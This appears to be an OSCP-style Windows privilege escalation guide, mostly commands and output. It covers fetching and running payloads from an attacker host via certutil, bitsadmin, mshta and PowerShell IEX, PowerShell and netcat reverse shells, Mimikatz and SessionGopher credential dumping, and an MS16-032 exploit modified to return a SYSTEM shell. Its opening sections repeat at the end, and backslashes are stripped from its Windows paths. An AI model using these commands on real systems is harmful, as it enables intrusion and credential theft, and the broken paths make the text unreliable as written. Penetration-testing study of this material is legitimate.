If we are able to run WMIC we can pull rich details on the services and applications running:
wmic service list full > services.txt
wmic process > processes.txt
Or alternatively:
Has a Windows Auto-login Password been set?
reg query "HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon"
Dump a tree of all the folders / files on the HDD
tree c: > c:userspublicfolders.txt
or for a list of files:
dir /s c: > c:userspublicfiles.txt
Uploading files to the Windows machine
Sometimes we will want to upload a file to the Windows machine in order to speed up our enumeration or to privilege escalate. Often you will find that uploading files is not needed in many cases if you are able to execute PowerShell that is hosted on a remote webserver (we will explore this more in the upgrading Windows Shell, Windows Enumeration and Windows Exploits sections). Uploading files increased the chances of being detected by antivirus and leaves unnecssary data trail behind.
We will look at 4 ways of uploading files to a remote Windows machine from Kali Linux:
- VBScript HTTP Downloader
- PowerShell HTTP Downloader
- Python HTTP Downloader
- FTP Downloader
NOTE There are MANY more ways to move files back and forth between a Windows machine, most can be found on the LOLBAS project:
https://lolbas-project.github.io/
Most of these will require that we create a simple local webserver on our Kali box to sevre the files (NOTE: I have had issues running this command within TMUX for whatever reason… so dont run it in TMUX).
I like to use the Python Simple HTTP Server:
root@kali:~/Documents/Exploits/WindowsPRIVZ# python -m SimpleHTTPServer 80
Or the Python pyftpdlib FTP Server (again don’t run from TMUX):
apt-get install python-pyftpdlib
root@kali:~/Documents/Exploits/WindowsPRIVZ# python -m pyftpdlib -p 21
Uploading Files with VBScript
In my experiance, VBScript is one of the easiest methods of transfering files to a remote Windows. The only downside is that the file size you can transfer is rather limited. I often have trouble transfering anything over 1 MB using this method and have to fall back on other methods (Windows-privesc-check2.exe is much too large to transfer using this method).
First lets test to see if we can run VBScript
echo WScript.StdOut.WriteLine "Yes we can run vbscript!" > testvb.vbs
Now we run it to see the results:
If you see the following message, we are good to go with VBScript!:
C:UsersTest>cscript testvb.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Yes we can run vbscript!
If you see the following messages, you should move on to PowerShell:
C:temp>cscript testvb.vbs
This program is blocked by group policy. For more information, contact your system administrator.
C:temp>testvb.vbs
Access is denied.
Now we can create a very simple downloader script by copying and pasting this single line of code into your windows commandline. I have tried to create a VBS script to download files from a remote webserver with the least possible number of lines of VBS code and I believe this is it.
If Windows is an older version of windows (Windows 8 or Server 2012 and below) use the following script:
CMD C:> echo dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP") > dl.vbs &echo dim bStrm: Set bStrm = createobject("Adodb.Stream") >> dl.vbs &echo xHttp.Open "GET", WScript.Arguments(0), False >> dl.vbs &echo xHttp.Send >> dl.vbs & echo bStrm.type = 1 >> dl.vbs &echo bStrm.open >> dl.vbs & echo bStrm.write xHttp.responseBody >> dl.vbs &echo bStrm.savetofile WScript.Arguments(1), 2 >> dl.vbs
If Windows is a newer version (Windows 10 or Server 2016), try the following code:
CMD C:> echo dim xHttp: Set xHttp = CreateObject("MSXML2.ServerXMLHTTP.6.0") > dl.vbs &echo dim bStrm: Set bStrm = createobject("Adodb.Stream") >> dl.vbs &echo xHttp.Open "GET", WScript.Arguments(0), False >> dl.vbs &echo xHttp.Send >> dl.vbs &echo bStrm.type = 1 >> dl.vbs &echo bStrm.open >> dl.vbs &echo bStrm.write xHttp.responseBody >> dl.vbs &echo bStrm.savetofile WScript.Arguments(1), 2 >> dl.vbs
Now try to download a file to the local path:
CMD C:> cscript dl.vbs "http://10.10.10.10/archive.zip" ".archive.zip"
Uploading Files with CertUtil.exe
I’ve found that CertUtil can be quite reliable when all else seems to fail.
certutil.exe -urlcache -split -f http://10.10.10.10/exploit.exe
Transfering Files using MSHTA
Mshta.exe is a utility that executes Microsoft HTML Applications (HTA). And it can also be used to transfer files 
HTML:
C:>mshta http://10.10.10.10/badthings.exe
FTP:
C:>mshta ftp://10.10.10.10:21/badthings.exe
Trasfering Files using Bitsadmin
Background Intelligent Transfer Service (BITS) is a component of Microsoft Windows XP and later iterations of the operating systems, which facilitates asynchronous, prioritized, and throttled transfer of files between machines using idle network bandwidth. BITSAdmin is a command-line tool that you can use to create download or upload jobs and monitor their progress. For full, comprehensive documentation of the tool and all of its commands, see bitsadmin and bitsadmin examples in the Windows IT Pro Center.
C:>bitsadmin /transfer badthings http://10.10.10.10:80/badthings.exe c:userspublicpayload.exe
Uploading Files with PowerShell
Test to see if we can run Powershell:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "get-host"
Test to see if we can run Powershell Version 2:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -Version 2 -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "$PSVersionTable"
Try to download a file from a remote server to the windows temp folder from the Windows command line:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/exploit.exe", "C:\Users\Public\Downloads\exploit.exe")"
Or from a PowerShell… shell:
PS C:> IEX(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/exploit.exe", "C:\Users\Public\Downloads\exploit.exe")"
OR This one seems to work better while at the console:
PS C:> IEX(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/exploit.exe", "C:UsersPublicDownloadsexploit.exe")
Uploading Files with Python
Sometimes a Windows machine will have development tools like Python installed.
Check for python
Download a file using Python:
python -c "import urllib.request; urllib.request.urlretrieve('http://10.10.10.10/cat.jpg', 'C:\Users\Public\Downloads\cat.jpg');"
Uploading Files with Perl
Sometimes a Windows machine will have development tools like PERL installed.
Check for PERL
Download a file using PERL:
perl -le "use File::Fetch; my $ff = File::Fetch->new(uri => 'http://10.10.10.10/nc.exe'); my $file = $ff->fetch() or die $ff->error;"
Uploading Files with FTP
After running the python ftp lib on (python -m pyftpdlib -p 21) on Kali, you can try connecting using the windows FTP client:
C:Userspwnd>ftp 10.10.10.10
Connected to 10.10.10.10
220 pyftpdlib 1.5.3 ready.
User (10.10.15.31:(none)): anonymous
331 Username ok, send password.
Password: anonymous
230 Login successful.
ftp> ls
dir
421 Active data channel timed out.
If you are seeing a 421 timeout when you try to send a command it is likely because your connection is being blocked by the windows firewall. The Windows command-line ftp.exe supports the FTP active mode only. In the active mode, the server has to connect back to the client to establish data connection for a file transfer.
You can check to see if the remote machine has Winscp.exe installed. Winscp is capable of connecting to an FTP server using passive mode and will not be blocked by the firewall.
Transfering Files via SMB using Impacket
Kali comes loade with the incredible Impacket library which is a swiss army knife of network protocols… just Awesome. You can easily create a SMB share on your local Kali machine and move files between Kali and Windows with ease.
https://github.com/SecureAuthCorp/impacket
First we will setup the SMB Share on Kali like so:
root@kali:~# impacket-smbserver root /root/Desktop
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Confirm it is up and running using Net View on the Windows command line:
C:UsersNull>net view \192.168.0.49
Shared resources at \192.168.0.49
(null)
Share name Type Used as Comment
-------------------------------------------------------------------------------
smbshare Disk
The command completed successfully.
Then we can trasnfer files from the command line as if it were a normal folder:
C:UsersAdmin>dir \192.168.0.49smbshare
C:UsersAdmin>copy \192.168.0.49smbshareloot.zip .
By far the most interesting feature of the SMB Share method is that you can execute files directly over the SMB Share without copying them to the remote machine (fileless execution is so hot right now):
C:UsersAdmin>\192.168.0.49smbsharepayload.exe
A fancy trick I learned from IPPSec is to create a mapped drive to a remote SMB share like so:
net use y: \192.168.0.49smbshare
y:
dir
Execute a remote shell dropper
Often, you can leverage PowerShell to execute a remotely hosted powershell script which contains a shell dropper (generated by the platform of your choosing).
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -WindowStyle hidden -NonInteractive -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Invoke-PowerShellTcp.ps1'))"
There are also some no-so-well documented PowerShell argument shortcuts so can use things like -w rather than -WindowsStyle (handy for smaller payloads):
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -w hidden -noni -nop -i None -ex Bypass -c "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Invoke-PowerShellTcp.ps1'))"
Upgrading your Windows Shell
You might find that you are connected with a limited shell such as a Web shell, netcat shell or Telnet connection that simply is not cutting it for you. Here are a few oneliners you can use to upgrade your shell:
Upgrade Shell with PowerShell Nishang
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security and post exploitation during Penetraion Tests. The scripts are written on the basis of requirement by the author during real Penetration Tests.
root@kali:~/test# git clone https://github.com/samratashok/nishang.git Cloning into 'nishang'... remote: Enumerating objects: 1612, done. remote: Total 1612 (delta 0), reused 0 (delta 0), pack-reused 1612 Receiving objects: 100% (1612/1612), 5.87 MiB | 6.62 MiB/s, done. Resolving deltas: 100% (1010/1010), done. root@kali:~/test# cd nishang/ root@kali:~/test/nishang# cd Shells/ root@kali:~/test/nishang/Shells# echo Invoke-PowerShellTcp -Reverse -IPAddress 10.10.10.10 -Port 4444 >> Invoke-PowerShellTcp.ps1 root@kali:~/test/nishang/Shells# python -m SimpleHTTPServer 80
Now open up a netcat listener on Kali:
And Execute the remote powershell script hosted on your Kali SimpleHTTPServer
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Invoke-PowerShellTcp.ps1'))"
Upgrade Windows Command Line with a Powershell One-liner Reverse Shell:
You can run this oneliner from the remote Windows command prompt to skip the file upload step entirely (again be sure to update the IP and port):
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "&{$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "^> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()}"
Netcat Reverseshell Oneliners for Windows
Sometimes it is helpful to create a new Netcat session from an existed limited shell, webshell or unstable (short lived) remote shell.
Windows Enumeration
NOTE There are many executables that could provide privledge escalation if they are being run by a privledged user, most can be found on the incredible LOLBAS project:
https://lolbas-project.github.io/
Automated Windows Enumeration Scripts
We are also going to look a a few automated methods of performing Windows Enumeration including:
- WindownPrivEsc.exe
- Sherlock
- Watson
- JAWZ
- Seatbelt
Running Windows Privesc Check (windows-privesc-check)
The Windows Privesc Check is a very powerful tool for finding common misconfigurations in a Windows system that could lead to privledge escalation. It has not been updated for a while, but it is still as effective today as it was 5 years ago. The downside of this script is that it was written in Python and if the target system does not have Python installed, you will need to use an executable version that has a Python interpreter built in. Having to include Python in the package makes the executable version is pretty large, coming in at a whopping 7.14 MB!!
First we will need to clone the latest version to our environment:
root@kali:~/tools# git clone https://github.com/pentestmonkey/windows-privesc-check Cloning into 'windows-privesc-check'... remote: Enumerating objects: 1232, done. remote: Total 1232 (delta 0), reused 0 (delta 0), pack-reused 1232 Receiving objects: 100% (1232/1232), 34.79 MiB | 4.61 MiB/s, done. Resolving deltas: 100% (897/897), done.
Next we will need to setup a simple python HTTP webserver in Kali to host the file which the remote Windows box can download it from:
root@kali:~/tools# cd windows-privesc-check/ root@kali:~/tools/windows-privesc-check# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
Now we will need to transfer the file to our remote windows box:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/windows-privesc-check2.exe", "C:\Users\Public\Downloads\windows-privesc-check2.exe");
And now we run the executeable on the remote machine. I like run with all the audit enabled like so:
C:UsersAdmin>cd ..
C:Users>cd Public
C:UsersPublic>cd Downloads
C:UsersPublicDownloads>windows-privesc-check2.exe --audit -a -o report
windows-privesc-check v2.0svn198 (http://pentestmonkey.net/windows-privesc-check)...
The windows-privesc-check will create a detailed HTML report and text based report for your review.
Running Sherlock
Sherlock is a powershell library with a number of privledge escalation checkers built in.
We can stage and run sherlock on a remote http server so the file never needs to hit the remote server’s HDD.
root@kali:~test# git clone https://github.com/rasta-mouse/Sherlock.git Cloning into 'Sherlock'... remote: Enumerating objects: 3, done. remote: Counting objects: 100% (3/3), done. remote: Compressing objects: 100% (3/3), done. remote: Total 75 (delta 0), reused 2 (delta 0), pack-reused 72 Unpacking objects: 100% (75/75), done. root@kali:~test# cd Sherlock/ root@kali:~test/Sherlock# ls LICENSE README.md Sherlock.ps1 root@kali:~test/Sherlock# echo Find-AllVulns >> Sherlock.ps1 root@kali:~test/Sherlock# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
Now we can run this from the remote Windows CMD shell:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Sherlock.ps1'))"
Or from a Windows Powershell:
PS C:> IEX(New-Object Net.Webclient).downloadString('http://10.10.10.10/Sherlock.ps1')
Running Watson
Sherlock has been superceded by a .net Windows enumeration platform called Watson which is frequently updated by the author.
It is a bit tricker to deploy and use as you need to compile it yourself and match the version of .net with the target system’s version.
First, on the target system we will need to check the versions of .Net that have been installed by navigating to the .net framework folder and poking around:
cdWindowsMicrosoft.NETFramework
dir /s msbuild
Only active versions of .NET will have the msbuild.exe.
Make note of the available versions and leverage that to compile your version of Watson that targets the remote Windows machine.
Download the latest version of Watson from github:
git clone https://github.com/rasta-mouse/Watson.git
And open it using Visual Studio. In the Solution Explorer, click the Properties and modify the «Target Framework:» value to align with the remote Windows machine’s version of the .Net framework. It will prompt you to reopen the project. Once the project has reloaded, Build the project under the Release mode (CTRL + SHIFT + B).
Next we will copy our Watson.exe to our Kali instance and setup a simple python HTTP webserver in Kali to host the file which the remote Windows box can download it from:
root@kali:~/tools# cd Watson/ root@kali:~/tools/Watson# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
Now we will need to transfer the compiled Watson.exe file to our remote windows box:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/Watson.exe", "C:\Users\Public\Downloads\Watson.exe");
And now we run the executeable on the remote machine. I like run with all the audit enabled like so:
C:UsersAdmin>cd ..
C:Users>cd Public
C:UsersPublic>cd Downloads
C:UsersPublicDownloads>Watson.exe
Running JAWS — Just Another Windows (Enum) Script
JAWS is another powershell library that was built with privledge escalation of the OSCP lab machines in mind.
We can stage and run JAWS on a remote http server so the file never needs to hit the remote server’s HDD.
root@kali:~test# git clone https://github.com/411Hall/JAWS
Now we can run this from the remote Windows CMD shell:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/jaws-enum.ps1'))"
Or from a Windows Powershell:
PS C:> IEX(New-Object Net.Webclient).downloadString('http://10.10.10.10/jaws-enum.ps1')
And we should see the following output start to appear:
Running J.A.W.S. Enumeration
- Gathering User Information
- Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
Fireeye Session Gopher
Leveraging credentials is still the most common ways of privledge escalation in Windows environments. Session Gopher is a PowerShell script designed to automaticlly harvest credentials from commonly used applications.
To run Session Gopher, we will first need to pull down the latest version from the Fireeye github repository:
git clone https://github.com/fireeye/SessionGopher
Cloning into 'SessionGopher'...
remote: Enumerating objects: 48, done.
Unpacking objects: 100% (48/48), done.
remote: Total 48 (delta 0), reused 0 (delta 0), pack-reused 48
Next we can serve it up on our local KALI instance by using the simple python HTTP server:
root@kali:~/tools# cd SessionGopher/
root@kali:~/tools/SessionGopher# ls
README.md SessionGopher.ps1
root@kali:~/tools/SessionGopher# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Finally we can file-lessly execute it from our remote Windows shell:
@"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/SessionGopher.ps1')); Invoke-SessionGopher -Thorough"
Or from a Windows Powershell:
PS C:> IEX(New-Object Net.Webclient).downloadString('http://10.10.10.10/SessionGopher.ps1')
Or we can download and run it:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/SessionGopher.ps1", "C:\Users\Public\Downloads\SessionGopher.ps1"); CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "& { . .SessionGopher.ps1; Invoke-SessionGopher -Thorough}"
Running Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
https://github.com/gentilkiwi/mimikatz
Running traditional (binary) Mimikatz
The original and most frequently updated version of Mimikatz is the binary executable which can be found here:
https://github.com/gentilkiwi/mimikatz/releases
First we will need to download a Mimikatz binary and copy it to the remote machine
root@kali:~/test# wget https://github.com/gentilkiwi/mimikatz/releases/download/2.1.1-20180925/mimikatz_trunk.zip
--2018-10-16 15:14:49-- https://github.com/gentilkiwi/mimikatz/releases/download/2.1.1-20180925/mimikatz_trunk.zip
root@kali:~/test# unzip mimikatz_trunk.zip
Now we will need to copy the 3 files (win32 or x64 depending on the OS) required to run Mimikatz to the remote server.
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/mimidrv.sys", "C:\Users\Public\Downloads\mimidrv.sys"); (New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/mimikatz.exe", "C:\Users\Public\Downloads\mimikatz.exe"); (New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/mimilib.dll", "C:\Users\Public\Downloads\mimilib.dll")"
Now, if we dont have an overly interactive shell, we will want to execute Mimikatz without the built in CLI by passing the correct parameters to the executable. We use the log parameter to also log the clear password results to a file (just in case we are unable to see the output).
mimikatz log version "sekurlsa::logonpasswords" exit
Otherwise we can use the Mimikatz shell to get the passwords:
mimikatz.exe
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Running Powershell Mimikatz
The Powershell version is not as frequently updated, but can be loaded into memory without ever hitting the HDD (Fileless execution). This version simply reflectively loads the Mimikatz binary into memory so we could probably update it ourselves without much difficulty.
wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1
Fileless execution of Mimikatz from remotely hosted server:
PS C:> IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.10.10/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCreds
Windows Kernel Exploits
MS16-032
If the remote machine appears to be vulnerable to MS16-032, we can execute a powershell script from a remote server to exploit it.
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Get the Powershell script from FuzzySecurity’s Github, add an invoke to the end of the script and share the folder using the python SimpleHTTPServer:
root@kali:~test# git clone https://github.com/FuzzySecurity/PowerShell-Suite.git
Cloning into 'PowerShell-Suite'...
remote: Enumerating objects: 378, done.
remote: Total 378 (delta 0), reused 0 (delta 0), pack-reused 378
Receiving objects: 100% (378/378), 5.94 MiB | 2.06 MiB/s, done.
Resolving deltas: 100% (179/179), done.
root@kali:~test# cd PowerShell-Suite/
root@kali:~test/PowerShell-Suite# echo Invoke-MS16-032 >> Invoke-MS16-032.ps1
root@kali:~test/PowerShell-Suite# python -m Simple
SimpleDialog SimpleHTTPServer SimpleXMLRPCServer
root@kali:~test/PowerShell-Suite# python -m SimpleHTTPServer 80
The default version of the MS16-032 script will create a Pop-up CMD.exe window on the remote machine. Unfortunatly, we cannot access this from a limited shell… BUT we can modify the exploit to call a reverse shell. Its pretty easy to modify it to call a reverse powershell that will connect back to our machine with a System shell. We will need to modify line 330 of the exploit (the ip address and port will need to be updated of course):
# LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED #$CallResult = [Advapi32]::CreateProcessWithLogonW( # "user", "domain", "pass", # 0x00000002, "C:WindowsSystem32cmd.exe", "", # 0x00000004, $null, $GetCurrentPath, # [ref]$StartupInfo, [ref]$ProcessInfo) # Modified to create a Powershell reverse shell $CallResult = [Advapi32]::CreateProcessWithLogonW( "user", "domain", "pass", 0x00000002, 'C:WindowsSystem32WindowsPowerShellv1.0powershell.exe', '-NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "&{$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "^> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()}"', 0x00000004, $null, $GetCurrentPath, [ref]$StartupInfo, [ref]$ProcessInfo)
On the remote host execute the exploit:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Invoke-MS16-032.ps1'))"
Or from a Windows Powershell:
PS C:> IEX(New-Object Net.Webclient).downloadString('http://10.10.10.10/Invoke-MS16-032.ps1')
Or if you wanted to upload the exploit, you can always run it like this:
PS C:> powershell -ExecutionPolicy ByPass -command "& { . C:UsersPublicInvoke-MS16-032.ps1; Invoke-MS16-032 }"
On our Kali machine we create the reverse shell and … BOOM! Root dance.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.10.11] from (UNKNOWN) [10.10.10.10] 49182
PS C:Usersjimmy^> whoami
nt authoritysystem
Windows Run As
Prior to successfully performing a Windows run as, we of course need a valid windows username and password.
Here is a oneliner powershell script to verify a username / password is valid on the local system:
Requires .Net 3.5
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "&{$username = '<username here>'; $password = '<password here>'; $computer = $env:COMPUTERNAME; Add-Type -AssemblyName System.DirectoryServices.AccountManagement; $obj = New-Object System.DirectoryServices.AccountManagement.PrincipalContext('machine',$computer); $obj.ValidateCredentials($username, $password); }"
Requires .Net 2.0
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "&{$username = '<username here>'; $password = '<password here>'; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword; Start-Process -FilePath C:WindowsSystem32calc.exe -NoNewWindow -Credential $credential; }"
Switching users in linux is trival with the SU command. However, an equivalent command does not exist in Windows. Here are 3 ways to run a command as a different user in Windows.
Sysinternals psexec is a handy tool for running a command on a remote or local server as a specific user, given you have thier username and password. The following example creates a reverse shell from a windows server to our Kali box using netcat for Windows and Psexec (on a 64 bit system).
C:>psexec64 \COMPUTERNAME -u Test -p test -h "c:userspublicnc.exe -nc 192.168.1.10 4444 -e cmd.exe" PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.com
Runas.exe is a handy windows tool that allows you to run a program as another user so long as you know thier password. The following example creates a reverse shell from a windows server to our Kali box using netcat for Windows and Runas.exe:
C:>C:WindowsSystem32runas.exe /env /noprofile /user:Test "c:userspublicnc.exe -nc 192.168.1.10 4444 -e cmd.exe" Enter the password for Test: Attempting to start nc.exe as user "COMPUTERNAMETest" ...
PowerShell can also be used to launch a process as another user. The following simple powershell script will run a reverse shell as the specified username and password.
$username = '<username here>' $password = '<password here>' $securePassword = ConvertTo-SecureString $password -AsPlainText -Force $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword Start-Process -FilePath C:UsersPublicnc.exe -NoNewWindow -Credential $credential -ArgumentList ("-nc","192.168.1.10","4444","-e","cmd.exe") -WorkingDirectory C:UsersPublic
Next run this script using powershell.exe:
CMD C:> powershell -ExecutionPolicy ByPass -command "& { . C:UserspublicPowerShellRunAs.ps1; }"
Other files
Here are few other handy scripts and things…
Capture a screen shot
The following powershell commands can be used to capture a screen shot of the remote computers desktop and store it as a BMP file.
Add-Type -AssemblyName System.Windows.Forms Add-type -AssemblyName System.Drawing $Screen = [System.Windows.Forms.SystemInformation]::VirtualScreen $bitmap = New-Object System.Drawing.Bitmap $Screen.Width, $Screen.Height $graphic = [System.Drawing.Graphics]::FromImage($bitmap) $graphic.CopyFromScreen($Screen.Left, $Screen.Top, 0, 0, $bitmap.Size) $bitmap.Save('screen1.bmp')
If you are on CMD you can use this handy one-liner to execute the same powershell command
@"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "Add-Type -AssemblyName System.Windows.Forms; Add-type -AssemblyName System.Drawing; $Screen = [System.Windows.Forms.SystemInformation]::VirtualScreen; $bitmap = New-Object System.Drawing.Bitmap $Screen.Width, $Screen.Height; $graphic = [System.Drawing.Graphics]::FromImage($bitmap); $graphic.CopyFromScreen($Screen.Left, $Screen.Top, 0, 0, $bitmap.Size); $bitmap.Save('screen1.bmp')"
CopyAndPasteFileDownloader.bat
Windows file transfer script that can be pasted to the command line. File transfers to a Windows machine can be tricky without a Meterpreter shell. The following script can be copied and pasted into a basic windows reverse and used to transfer files from a web server (the timeout 1 commands are required after each new line)
CopyAndPasteEnum.bat
No File Upload Required Windows Privlege Escalation Basic Information Gathering (based on the fuzzy security tutorial).
Copy and paste the following contents into your remote Windows shell in Kali to generate a quick report
enumeration.md
Basic notes on Windows Enumeration from the OSCP.
windows_recon.bat
An uploadable batch file for performing basic windows enumeration.
References
https://medium.com/@hakluke
https://daya.blog/2018/01/06/windows-privilege-escalation/
https://pentestlab.blog/2017/04/19/stored-credentials/
https://www.sploitspren.com/2018-01-26-Windows-Privilege-Escalation-Guide/
https://www.abatchy.com/
https://gist.github.com/egre55
https://github.com/egre55/ultimate-file-transfer-list
https://lolbas-project.github.io/
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
https://github.com/GhostPack/Seatbelt
https://github.com/rasta-mouse/Watson
http://hackingandsecurity.blogspot.com/2017/09/oscp-windows-priviledge-escalation.html
https://blog.ropnop.com/transferring-files-from-kali-to-windows/#smb
Windows-Privilege-Escalation
Here is my step-by-step windows privlege escalation methodology. This guide assumes you are starting with a very limited shell like a webshell, netcat reverse shell or a remote telnet connection.
First things first and quick wins
Do some basic enumeration to figure out who we are, what OS this is, what privs we have and what patches have been installed.
whoami
net user <username>
systeminfo
net config Workstation
net users
What is running on the machine?
If we are able to run WMIC we can pull rich details on the services and applications running:
wmic service list full > services.txt
wmic process > processes.txt
Or alternatively:
Has a Windows Auto-login Password been set?
reg query "HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogon"
Dump a tree of all the folders / files on the HDD
tree c: > c:userspublicfolders.txt
or for a list of files:
dir /s c: > c:userspublicfiles.txt
Uploading files to the Windows machine
Sometimes we will want to upload a file to the Windows machine in order to speed up our enumeration or to privilege escalate. Often you will find that uploading files is not needed in many cases if you are able to execute PowerShell that is hosted on a remote webserver (we will explore this more in the upgrading Windows Shell, Windows Enumeration and Windows Exploits sections). Uploading files increased the chances of being detected by antivirus and leaves unnecssary data trail behind.
We will look at 4 ways of uploading files to a remote Windows machine from Kali Linux:
- VBScript HTTP Downloader
- PowerShell HTTP Downloader
- Python HTTP Downloader
- FTP Downloader
NOTE There are MANY more ways to move files back and forth between a Windows machine, most can be found on the LOLBAS project:
https://lolbas-project.github.io/
Most of these will require that we create a simple local webserver on our Kali box to sevre the files (NOTE: I have had issues running this command within TMUX for whatever reason… so dont run it in TMUX).
I like to use the Python Simple HTTP Server:
root@kali:~/Documents/Exploits/WindowsPRIVZ# python -m SimpleHTTPServer 80
Or the Python pyftpdlib FTP Server (again don’t run from TMUX):
apt-get install python-pyftpdlib
root@kali:~/Documents/Exploits/WindowsPRIVZ# python -m pyftpdlib -p 21
Uploading Files with VBScript
In my experiance, VBScript is one of the easiest methods of transfering files to a remote Windows. The only downside is that the file size you can transfer is rather limited. I often have trouble transfering anything over 1 MB using this method and have to fall back on other methods (Windows-privesc-check2.exe is much too large to transfer using this method).
First lets test to see if we can run VBScript
